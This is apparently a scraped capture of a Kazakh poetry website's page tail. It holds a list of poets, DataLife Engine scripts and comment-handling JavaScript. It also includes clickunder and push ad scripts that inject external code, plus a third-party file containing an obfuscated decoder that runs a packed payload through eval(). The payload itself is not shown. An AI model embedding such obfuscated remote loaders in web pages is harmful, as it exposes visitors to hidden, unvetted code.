        <li><a href="/f/cat=2/n.xfsearch=Назгүл+Бердіқожа+өлеңдері/"> Назгүл Бердіқожа </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Несіпбек+Айтұлы+өлеңдері/"> Несіпбек Айтұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=нұржан+наушабайұлы+наушабаев+өлеңдері/"> Нұржан Наушабайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Нұрболат+Жолдасбек/"> Нұрболат Жолдасбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=омар+шораяқұлы+шораяқов+өлеңдері/"> Омар Шораяқұлы </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Сүлейменов+өлеңдері/" >Олжас Сүлейменов</a></li>
        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Отар+өлеңдері/" >Олжас Отар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Оралхан+Бөкей+өлеңдері/" >Оралхан Бөкей</a></li>  
        <li><a href=" /f/cat=2/n.xfsearch=Оразақын+Асқар+өлеңдері/" >Оразақын Асқар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=ринат+зайытов+өлеңдер+жинағы/" >Ринат Зайытов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Сағыныш+Намазшамова+өлеңдері/"> Сағыныш Намазшамова  </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=сүйінбай+аронұлы+өлеңдері/" title=" сүйінбай аронұлы өлең олен стихи на казахском языке" alt=" сүйінбай аронұлы өлең олен стихи на казахском языке">Сүйінбай Аронұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=саят+әбенов+өлеңдері/"> Саят Әбенов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Сәбит+Дөнентаев+өлеңдері/"> Сәбит Дөнентаев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=стихи сергея есенина" >  Сергей Есенин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=сұлтанмахмұт+торайғыров+өлеңдері/"> Сұлтанмахмұт Торайғыров  </a></li> 
        <li><a href=" /f/cat=2/n.xfsearch=танакөз+толқынқызы+өлеңдері/?id=Танакөз+Толқынқызы+өлең+олен+стихи+на+казахском+танакоз+толкынкызы" title=" Танакөз Толқынқызы өлеңдері" alt=" Танакөз+Толқынқызы өлең олен стихи на казахском танакоз толкынкызы өлең олен стихи на казахском языке">Танакөз Толқынқызы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Тәтіқара+ақын+өлеңдері/"> Тәтіқара ақын </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Темірхан+Медетбек+өлеңдері/"> Темірхан Медетбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Тоқтарәлі+Таңжарық+өлеңдері/"> Тоқтарәлі Таңжарық </a></li>
        <li><a href="/f/cat=2/n.xfsearch=төлеген+айбергенов+өлеңдері/" title=" Төлеген Айбергенов өлең олен стихи на казахском языке" alt=" Төлеген Айбергенов өлең олен стихи на казахском языке">Төлеген Айбергенов</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Тұрмағамбет+Ізтілеуов+өлеңдері/"> Тұрмағамбет Ізтілеуов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=тұрмағанбет+кенжебаев+өлеңдері/"> Тұрмағанбет Кенжебаев </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Тұманбай+Молдағалиев+өлеңдері/"> Тұманбай Молдағалиев </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=тыныштықбек+әбдікәкімұлы/"> Тыныштықбек Әбдікәкімұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шал+ақын+тілеуке+құлекеұлы+өлеңдері/"> Шал ақын Тілеуке Құлекеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=шалкиіз+жырау+өлеңдері/"> Шалкиіз жырау Тіленшіұлы </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=шәді+жәңгірұлы+өлеңдері/"> Шәді Жәңгірұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Шәкәрім+Құдайбердіұлы+өлең/" title=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке" alt=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке">Шәкәрім Құдайбердіұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шәмші+Қалдаяқов+өлеңдері/"> Шәмші Қалдаяқов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Шерхан+Талап+өлеңдер/"> Шерхан Талап </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шернияз+Жарылғасұлы+өлеңдер/"> Шернияз Жарылғасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шортанбай+қанайұлы+өлеңдері/"> Шортанбай Қанайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шөже Қаржаубайұлы+өлеңдері/"> Шөже Қаржаубайұлы </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=фариза+оңғарсынова+өлеңдері/" title=" фариза оңғарсынова өлең олен стихи на казахском языке" alt=" фариза оңғарсынова өлең олен стихи на казахском языке">Фариза Оңғарсынова</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ыбырай+алтынсарин+өлеңдері/" title=" Ыбырай Алтынсарин өлең олен стихи на казахском языке" alt=" Ыбырай Алтынсарин өлең олен стихи на казахском языке">Ыбырай Алтынсарин</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ықылас+Ожай+өлеңдері/"> Ықылас Ожай </a></li>
        <li><a href="/f/cat=2/n.xfsearch=ілияс+жансүгіров+өлең/" alt=" ильяс+жансүгіров өлең олен стихи на казахском языке">Ілияс Жансүгіров</a></li>
        </nav>
		</div>
	</li>
</ul>
						 
					</footer>
				</div>
			</div>
			
			
		</div>
	</div>

    
<script src="/engine/classes/min/index.php?g=general3&amp;v=16377"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=16377" defer></script>
   
<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/1hjo18mf0m/?bid=&sid=18761&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code --> 

<!-- push -->
 <script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/Us47d6mFvk9sA/JDsoitFOr5ScyrxNoL5GYpt?p_id=2100&hold=1.00&subid_4=sitescript&dtv=1&https_only=1"+"&swfn=uglyWorker&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<!-- push -->
 
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter18524437 = new Ya.Metrika({ id:18524437, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], x = "https://mc.yandex.ru/metrika/watch.js", s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; for (var i = 0; i < document.scripts.length; i++) { if (document.scripts[i].src === x) { return; } } s.type = "text/javascript"; s.async = true; s.src = x; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/18524437" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
 <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '590906f92961fd05a116335091b7600e26348d94';
var dle_group      = 5;
var dle_skin       = 'green2021';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '2';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Сіздің e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Пікірге жауап';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '2';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

//-->
</script><script>
let urlFilter = 0;
</script>
    	<script src="/engine/modules/emojirating/site/site.js" type="text/javascript"></script>
	<script type="text/javascript">
	var EMOJIRATING_OPTIONS = JSON.parse('{"ADMIN_URL":"https:\/\/www.zharar.com\/zharar_control.php?mod=emojirating","SITE_URL":"https:\/\/www.zharar.com\/","SITE_AJAX_URL":"https:\/\/www.zharar.com\/engine\/modules\/emojirating\/site\/ajax.php","ONLY_ONCE_VOTE":"1","USER_HASH":"590906f92961fd05a116335091b7600e26348d94","IN_ADMINPANEL":false}');
	</script>
	<script src="/engine/modules/slidingadvert/site/site.js" type="text/javascript"></script>
	<script type="text/javascript">
	var SLIDINGADVERT_OPTIONS = JSON.parse('{"ADMIN_URL":"https:\/\/www.zharar.com\/?mod=slidingadvert","SITE_URL":"https:\/\/www.zharar.com\/","SITE_AJAX_URL":"https:\/\/www.zharar.com\/engine\/modules\/slidingadvert\/site\/ajax.php","ONLY_ONCE_VOTE":null,"USER_HASH":"590906f92961fd05a116335091b7600e26348d94","IN_ADMINPANEL":false,"CFG":{"top_on":"0","top_height":"70px","top_displaying_mode":"1","top_displaying_scrolling_value":"10%","top_displaying_delay_seconds":"10","bottom_on":1,"bottom_height":"70px","bottom_displaying_mode":"1","bottom_displaying_scrolling_value":"10%","bottom_displaying_delay_seconds":"4"},"CONST":{"CFG_FILEPATH":"\/data\/config.slidingadvert.php","UPDATES_API_URL":"https:\/\/new-dev.ru\/updates_api.php?product_id=58&action=checknewmodule","ADMIN_ID":1,"ADMIN_USERGROUP_ID":1,"VISITOR_USERGROUP_ID":4,"GUEST_USERGROUP_ID":5,"DEBUG":0,"DISPLAY_DEFAULT":0,"DISPLAY_SCROLLING":1,"DISPLAY_DELAY":2,"LOCATION_ONLY_TOP":0,"LOCATION_ONLY_BOTTOM":1,"LOCATION_BOTH":2,"DEVICE_DESKTOP":1,"DEVICE_NOT_DESKTOP":2,"COOKIE_PREFIX":"slidingadvert","BAR_HEIGHT":5}}');
	</script>
	<link rel="stylesheet" href="/engine/modules/shorttexts/site/boot.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/shorttexts/site/site.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/shorttexts/lib/jquery.growl/jquery.growl.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/shorttexts/lib/fontawesome/styles.min.css" type="text/css" />
	<script src="/engine/modules/shorttexts/lib/jquery.growl/jquery.growl.js" type="text/javascript"></script>
	<script src="/engine/modules/shorttexts/lib/jquery.growl/jquery.growl.init.js" type="text/javascript"></script>
	<script src="/engine/modules/shorttexts/kernel.js" type="text/javascript"></script>
	<script src="/engine/modules/shorttexts/site/site.js" type="text/javascript"></script>
	<script src="/engine/modules/shorttexts/site/lib/masonry/masonry.min.js" type="text/javascript"></script>
	<script src="/engine/modules/shorttexts/site/lib/masonry/jquery.masonry.min.js" type="text/javascript"></script>
	<script type="text/javascript">
	var SHORTTEXTS_OPTIONS = JSON.parse('{"ADMIN_AJAX_URL":"https:\/\/www.zharar.com\/engine\/modules\/shorttexts\/admin\/ajax.php","SITE_URL":"https:\/\/www.zharar.com\/","SITE_AJAX_URL":"https:\/\/www.zharar.com\/engine\/modules\/shorttexts\/site\/ajax.php","USER_HASH":"590906f92961fd05a116335091b7600e26348d94","IN_ADMINPANEL":false,"CFG":{"author_url_type":"2","author_metatags_type":"1","author_image_max_size":"1000000","tags_related_on":"1","items_rating_on":0,"items_rating_type":"2","items_title_required":"1","items_title_categories":"10,11,4,12,7,15,9,3,8,13,16","items_content_editor":"2","items_three_columns_on":"1","frontend_add_publications_on":"1","frontend_add_authors_on":"1","frontend_add_authors_image_allow":"1","frontend_add_authors_metatags_allow":"0","items_comments_on":"1","items_comments_add_on":"1","items_comments_guest_can_add":"1","items_comments_editor":"0","ringlinks_on":"1","ringlinks_title_length":"65","ringlinks_description_length":"255"},"CONST":{"CFG_FILEPATH":"\/data\/config.shorttexts.php","UPDATES_API_URL":"https:\/\/new-dev.ru\/updates_api.php?product_id=56&action=checknewmodule","ADMIN_ID":1,"ADMIN_USERGROUP_ID":1,"VISITOR_USERGROUP_ID":4,"GUEST_USERGROUP_ID":5,"TWIG_CACHE_FOLDER":"twig_cache","SETTINGS_TAB":1,"CATEGORIES_TAB":2,"ITEMS_TAB":3,"TAGS_TAB":4,"AUTHORS_TAB":5,"ITEMS_COMMENTS_TAB":6,"CONSTRUCTOR_TAB":7,"UPDATES_TAB":8,"CATEGORY_URL_ALIAS":1,"CATEGORY_URL_ID":2,"AUTHOR_URL_ALIAS":1,"AUTHOR_URL_ID":2,"TAG_URL_NAME":1,"TAG_URL_ALIAS":2,"TAG_URL_ID":3,"METATAGS_ONLY_GLOBAL":1,"METATAGS_BOTH_TYPE":2,"METATAGS_TEMPLATES_FIELDS":"id,name,alias,created","METATAGS_TRIM_CHARS":" -|,.","EDITOR_OFF":0,"EDITOR_BBCODE":1,"EDITOR_TINYMCE":2,"EDITOR_FROALA":3,"NOTSET_ID":-1,"LESS_ID":0,"LESS_ALIAS":"not","AUTHOR_IMAGE_FOLDER":"author_image","USE_BOOTSTRAP_TOKENFIELD":true,"TOKENFIELD_AUTOCOMPLETE_ON":false,"ADD_TAG_ON":true,"DEBUG":0},"I18N":{"\u041e\u0448\u0438\u0431\u043a\u0430":"\u041e\u0448\u0438\u0431\u043a\u0430","\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"}}');

	jQuery(document).ready(function($) {
		
					$("div.sht-items-area").masonry({
						isAnimated: true,
						animationOptions: {
							duration: 400,
							easing: "linear",
							queue: false
						}
					});
					
					
	});
	</script>
</body>
	<script>
		jQuery(function($){
			$.get("/templates/green2021/images/sprite.svg", function(data) {
			  var div = document.createElement("div");
			  div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
			  document.body.insertBefore(div, document.body.childNodes[0]);
			});
			
				//  
	var stickyNavTop = $('#body_left').offset().top;
	var sticky = $('html');

	var stickyNav = function(){
	    var scrollTop = $(window).scrollTop();

	    if (scrollTop > stickyNavTop) {
	        $(sticky).addClass('headfix');
	    } else {
	        $(sticky).removeClass('headfix');
	    }
	};

	stickyNav();

	$(window).scroll(function() {
	    stickyNav();
	});

	// 
		});
	</script>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: application/javascript
request_url: https://www.zharar.com/engine/modules/shorttexts/site/site.js
body_size: 1158
content:
/**
 * http://new-dev.ru/
 * author GoldSoft <newdevexpert@gmail.com>
 * Copyright (c) New-Dev.ru
 */

SHORTTEXTS_KERNEL.dataStartsWith();
SHORTTEXTS_KERNEL.linked_select.init(true);
SHORTTEXTS_KERNEL.linked_select.refresh();
SHORTTEXTS_KERNEL.bindAjaxShortTexts();

SHORTTEXTS_KERNEL.COMMENTS = {
	
	quote: function (id) {
		var self = this,
			editor = SHORTTEXTS_OPTIONS.CFG.items_comments_editor,
				CONST = SHORTTEXTS_OPTIONS.CONST;
		
		if ( !document.getElementById('dle-comments-form') ) return false;
		//alert("ok*" + editor +", " + CONST.EDITOR_FROALA);
		
		var input=document.getElementById('dle-comments-form').comments;
		var finalhtml = "";

		if( dle_txt != "" ) {

			if (editor == CONST.EDITOR_OFF || editor == CONST.EDITOR_BBCODE) {
		
				input.value += dle_txt+'\n';
				input.focus();

			} else {
		
				finalhtml = dle_txt+'<br />';
		
				if (editor == CONST.EDITOR_FROALA) {
					$('#comments').froalaEditor('events.focus');
					$('#comments').froalaEditor('html.insert', finalhtml, true);
				} else {
					tinyMCE.execCommand('mceInsertContent', false, finalhtml);
				}
			}

			setTimeout(function() {
				  $("html,body").stop().animate({scrollTop: $("#dle-comments-form").offset().top - 100}, 700);
			}, 100);

		} else {

			ShowLoading('');

			$.post(SHORTTEXTS_OPTIONS.SITE_AJAX_URL, { action: "quote_items_comment", id: id, user_hash: SHORTTEXTS_OPTIONS.USER_HASH }, function(data) {

				HideLoading('');
				
				if (data.status == "ok") {
					
					var content = data.msg.text;
					
					content = content.replace(/&lt;/g, "<");
					content = content.replace(/&gt;/g, ">");
					content = content.replace(/&amp;/g, "&");
					content = content.replace(/&quot;/g, '"');
					content = content.replace(/&#039;/g, "'");
					content = content.replace(/&#039;/g, "'");
					content = content.replace(/&#34;/g, '"');

					if (editor == CONST.EDITOR_OFF || editor == CONST.EDITOR_BBCODE) {
						
						input.value += content+'\n';
						input.focus();
			
					} else {
				
						finalhtml = content+'<br />';
			
						if (editor == CONST.EDITOR_FROALA) {
							$('#comments').froalaEditor('events.focus');
							$('#comments').froalaEditor('html.insert', finalhtml, true);
						} else {
							tinyMCE.execCommand('mceInsertContent', false, finalhtml);
						}
					}

					setTimeout(function() {
						  $("html,body").stop().animate({scrollTop: $("#dle-comments-form").offset().top - 100}, 700);
					}, 100);
					
					
				} else if (data.status == "error") {
					Growl.error({ title: data.msg.title, text: data.msg.text });
				}

			}, "json");

		}


		return false;
	},
	
	

	ajax_comm_edit: function (c_id, area) {
		
		for (var i = 0, length = c_cache.length; i < length; i++) {
			if (i in c_cache) {
				if ( c_cache[ i ] != '' )
				{
					ajax_cancel_comm_edit( i );
				}
			}
		}

		if ( ! c_cache[ c_id ] || c_cache[ c_id ] == '' )
		{
			c_cache[ c_id ] = $('#comm-id-'+c_id).html();
		}

		ShowLoading('');

		$.get(dle_root + "engine/ajax/controller.php?mod=editcomments", { id: c_id, area: area, action: "edit" }, function(data){

			HideLoading('');

			$('#comm-id-'+c_id).html(data);

			setTimeout(function() {
			   $("html,body").stop().animate({scrollTop: $("#comm-id-" + c_id).offset().top - 100}, 700);
			}, 100);

		}, 'html');
		return false;
	},
	
	ajax_cancel_comm_edit: function (c_id) {
		
		if ( c_cache[ c_id ] != "" )
		{
			$("#comm-id-"+c_id).html(c_cache[ c_id ]);
		}

		c_cache[ c_id ] = '';

		return false;
	},
	
	ajax_save_comm_edit: function (c_id, area) {
		var self = this,
			editor = SHORTTEXTS_OPTIONS.CFG.items_comments_editor,
				CONST = SHORTTEXTS_OPTIONS.CONST;
		
		if (editor == CONST.EDITOR_TINYMCE) {
			tinyMCE.triggerSave();
		}
		
		var comm_txt = $('#dleeditcomments'+c_id).val();
		
		ShowLoading('');

		$.post(dle_root + "engine/ajax/controller.php?mod=editcomments", { id: c_id, comm_txt: comm_txt, area: area, action: "save", user_hash: dle_login_hash }, function(data){

			HideLoading('');
			c_cache[ c_id ] = '';
			$("#comm-id-"+c_id).html(data);

		});
		return false;
	},
	
};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=156481
body_size: 1611
content:
var _0xc1e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe92c(d,e,f){var g=_0xc1e[2][_0xc1e[1]](_0xc1e[0]);var h=g[_0xc1e[3]](0,e);var i=g[_0xc1e[3]](0,f);var j=d[_0xc1e[1]](_0xc1e[0])[_0xc1e[10]]()[_0xc1e[9]](function(a,b,c){if(h[_0xc1e[4]](b)!==-1)return a+=h[_0xc1e[4]](b)*(Math[_0xc1e[8]](e,c))},0);var k=_0xc1e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc1e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe92c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",61,"XYbVNkQyC",14,5,18))